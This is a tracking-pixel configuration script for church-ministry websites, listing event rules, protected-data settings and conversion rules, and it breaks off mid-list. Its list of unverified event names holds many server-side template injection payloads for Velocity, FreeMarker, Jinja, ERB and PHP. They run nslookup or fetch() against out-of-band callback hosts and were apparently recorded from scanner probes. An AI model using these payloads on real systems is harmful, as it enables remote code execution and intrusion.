fbq.set("estRules", "463151060548807", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"1624885262279475"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"start"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"289639152782268"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"get started"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"255883036182337"}]);
config.set("463151060548807", "eventValidation", {"unverifiedEventNames":["TestEvent","scroll#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t2rlfmg836btbi9frgfpccbxo4b6yqk.oast.online'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","scroll${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgn3d8ttpszwt3k.oast.online\";rce.execute().text}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t2rlfmg836btbi9frgy8cwjak6zf6m6.oast.online\", {\n  headers: {\n    \"EqpFN\": \"application\/json\"\n  }\n})}()\u0025>","user_engagement\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgaisrztkjao8sd.oast.online\";rce.execute().text}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t2rlfmg836btbi9frgntg5bui8itx8p.oast.online\", {\n    headers: {\n      \"sxBKn\": \"application\/json\"\n    }\n  })\n}()}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t1ttfmg83abtpbbhvg1w34ok1s8dxup.oast.fun'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg4kx6615c3crzc.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg1fn6xts6wfo3i.oast.fun\", {\n    headers: {\n      \"NXzfT\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvgrw4k5sxyzf1ef.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results${rce=\"nslookup -type=SRV d2t1ttfmg83abtpbbhvgcxjrw9mifsd7c.oast.fun\";rce.execute().text}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t11ovmg83bfv3p2vt0k4gk5do6wsdb6.oast.me'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement{php system('nslookup -type=SRV d2t11ovmg83bfv3p2vt0goeezp1rg858k.oast.me')}","scroll${rce=\"nslookup -type=SRV d2t11ovmg83bfv3p2vt0dqrg3bxa69tn4.oast.me\";rce.execute().text}","user_engagement#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0dqa6jboyijcs6.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0et9esfctwaswr.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","page_view{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement\u003C\u0025=function(){fetch(\"http:\/\/d2t04mvmg839if6a345gw8x8w6bdywwjx.oast.pro\", {\n  headers: {\n    \"fMcYQ\": \"application\/json\"\n  }\n})}()\u0025>","page_view#{function(){\n  fetch(\"http:\/\/d2t04mvmg839if6a345g1656dufati4gc.oast.pro\", {\n    headers: {\n      \"qlOTE\": \"application\/json\"\n    }\n  })\n}()}","user_engagement{\u0025import+os\u0025}{{os.system('nslookup+-type","page_view{php system('nslookup -type=SRV d2sv7m7mg836th4hq1v01kd5jh61ic6qi.oast.live')}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0dfomd5wtbfioh.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","scroll{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bp3zczj88zip5.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement#{function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bt6cf1pf55ym7.oast.live\", {\n    headers: {\n      \"EqlYp\": \"application\/json\"\n    }\n  })\n}()}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0yrrakdttj31br.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0a6tfuk11ndiye.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","view_search_results\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0d7r13x34ziapx.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","page_view\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","php:\/\/filter\/read","scroll\u003C\u0025=(`nslookup+-type","page_view{{system('nslookup -type","view_search_results{{system('nslookup -type","view_search_results\u003C\u0025=(`nslookup+-type","page_view\u003C\u0025=(`nslookup+-type","page_view${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d2subrnmg835q464a5pg8emt9jd33y3u8.oast.me')}","scroll{{system('nslookup -type","user_engagement{{system('nslookup -type","user_engagement{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement#{function(){\n  fetch(\"http:\/\/d2subrnmg835q464a5pggxqnj7foew5wx.oast.me\", {\n    headers: {\n      \"MOZxK\": \"application\/json\"\n    }\n  })\n}()}","page_view{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement\u003C\u0025=(`nslookup+-type","view_search_results${rce=\"nslookup -type=SRV d2subrnmg835q464a5pg9djzwpwopjf9e.oast.me\";rce.execute().text}","scroll{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement{php system('nslookup -type=SRV d2subrnmg835q464a5pgxbsxf3h9xhbxk.oast.me')}","page_view{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{\u0025import+os\u0025}{{os.system('nslookup+-type"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("463151060548807", "EventValidation", true);
config.set("463151060548807", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("463151060548807", "ProtectedDataMode", true);
config.set("463151060548807", "ccRuleEvaluator", {"ccRules":[{"id":"479438590117390","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"shop.churchleaders.com"}}]}]}},{"id":"540038870705886","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}},{"id":"168637877896675","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermoncentral.com\/free-double-blessing-book-confirmation\/"}}]}]}},{"id":"2875859455798029","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/web.sermons4kids.com\/free-bible-lesson-success"}}]}]}},{"id":"725865617917436","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"3806199729406313","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"https:\/\/sermons4kids.com"}}]}]}},{"id":"1454218098061923","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"outreachmagazine.com"}}]}]}},{"id":"604787426670825","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"maker.sermoncentral.com"}}]},{"or":[{"URL":{"i_not_contains":"\/auth\/"}}]}]}},{"id":"266859220855106","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"churchjobfinder.com"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1528866323821923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/oral-roberts-university-success\/"}}]}]},"id":"509890375801392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/nursing-spring-2017-giveaway\/"}}]}]},"id":"1327000427365233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/get.collegeandseminary.com\/liberty-university-15000-success\/"}}]}]},"id":"1237745679635174"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25247964311466628"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"32634016126211780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25400460436214890"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25069525479324837"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24947209271573117"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25081275431568450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24622103654134704"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24904521199132638"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9347934381998362"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24191045513899387"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24501110136182467"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24301916052840841"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"24444396595178269"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24358558700430915"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24725610087027669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24650612747874788"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9956889877739785"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9649875218451253"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30084949834483983"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24018806611143323"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23939465472407234"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10057184484350388"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9919629834815692"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24162181856731999"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"24784377691195693"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"30924406917150641"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"24238663219062325"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"31334073666191766"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"30667565169557382"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"10002823219840037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23933049836334752"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9728171753953580"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9256315771137520"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30034903362823342"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31037840565815441"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24961475710109232"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24699707676298897"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10026376290816011"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9450063281761548"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24411256908508477"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23913229375009497"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24635949776006352"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24322775240691684"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"\/pastors-survival-kit"}},{"url":{"i_contains":"\/free-pastors-survival-kit"}},{"url":{"i_contains":"\/free-sermon-series-download"}},{"url":{"i_contains":"\/free-church-health-assessment"}}]}]},"id":"31330386296546611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24232618623093985"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24125967740418084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/sermoncentral.com\/sermon-series-kits"}},{"url":{"i_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"23977169901965087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"or":[{"url":{"i_not_contains":"https:\/\/sermoncentral.com\/premium-sermon-kits"}}]},{"url":{"i_contains":""}}]},"id":"24596455236619437"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"30709783318636453"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/state-of-the-church"}}]},{"url":{"i_contains":""}}]},"id":"29266706526306528"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29435307226113447"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9883486848435817"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815572648524797"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9545315325520438"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9226551757452194"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9140762466005173"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9714326535284586"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9681921021819953"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9526682804019292"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9415039915200266"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9295183727237619"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8878512972277548"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9734207146589716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9698982796780776"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8484399048329134"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9176492595804504"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"29079689714955515"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28667915712824326"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9215645545188547"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9441018132628964"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9159085177521851"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23897070433215510"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29359007350356772"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9544000925662345"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9391234827650523"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9260947670640712"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846686005443211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8843115099149176"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9086641334783071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9046969735339161"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9523462284371056"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28522055340773262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4962799997091207"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4578003532304257"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5141691432555878"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5340756812642798"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5317085985010458"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5064679546981441"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7332018850204806"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5622785884417260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25294771210168853"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25136393216007132"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7816281375059108"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7701470379874350"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7517210291690917"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7527643760586907"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7257908674251240"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5328227850530581"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5051041398312381"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9088211351206122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8400053606697059"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thrivingmarriages.com"}}]},{"url":{"i_contains":""}}]},"id":"5736342723103649"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.sermoncentral.com\/sermon-series-kits"}}]},{"url":{"i_contains":""}}]},"id":"3923127431099996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com\/church-media-preaching-sermons"}}]},{"url":{"i_contains":""}}]},"id":"4258705600829863"},{"rule":{"and":[{"or":[{"url":{"i_contains":"equiplab.com"}}]},{"or":[{"url":{"i_contains":"cpc"}}]},{"url":{"i_contains":""}}]},"id":"3787772077975348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"url":{"i_contains":""}}]},"id":"3992461107455406"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"4909974422408545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/resources.churchleaders.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3443791075746285"},{"rule":{"and":[{"or":[{"url":{"i_contains":"vividcurriculum.com"}}]},{"url":{"i_contains":""}}]},"id":"3590093047775009"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermoncentral.com"}}]},{"url":{"i_contains":""}}]},"id":"3492016494197221"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sermons4kids.com"}}]},{"url":{"i_contains":""}}]},"id":"3855028794528226"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}}]},{"or":[{"url":{"i_contains":"children"}},{"url":{"i_contains":"youth"}}]},{"url":{"i_contains":""}}]},"id":"3633343536726273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4638913292816509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/vividcurriculum.com\/"}}]},{"url":{"i_contains":""}}]},"id":"3464964486957615"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/churchleaders.com\/children"}}]},{"url":{"i_contains":""}}]},"id":"3386994401393256"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-pastor-poll\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-check-in\/"}},{"url":{"eq":"https:\/\/e.churchleaders.com\/covid-19-register-your-church\/"}}]},{"url":{"i_contains":""}}]},"id":"3331934683568734"},{"rule":{"and":[{"or":[{"url":{"i_contains":"churchleaders.com"}},{"url":{"i_contains":"sermoncentral.com"}},{"url":{"i_contains":"outreachmagazine.com"}},{"url":{"i_contains":"churchplants.com"}},{"url":{"i_contains":"sermonquotes.com"}},{"url":{"i_contains":"ministrytech.com"}}]},{"url":{"i_contains":""}}]},"id":"2788091031293390"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"liberty-university-online-scholarship"}}]}]},"id":"4478672038839782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ag-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3178350738922521"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/af-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/ac-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/x-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship-1\/z-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/ae-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/af-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3078840792233324"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/aq-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ar-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ap-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/an-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/al-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ak-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ah-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship-2\/ag-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3133862160031733"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/ad-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/w-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"2705627262819117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/m-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/n-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/o-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/p-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/r-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/s-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/t-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/u-form_confirmation.html"}},{"url":{"i_contains":"https:\/\/e.collegeandseminary.com\/liberty-university-online-scholarship\/v-form_confirmation.html"}}]},{"url":{"i_contains":""}}]},"id":"3330020317014315"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"url":{"i_contains":"https:\/\/get.collegeandseminary.com\/liberty-university-online-scholarship\/q-form_confir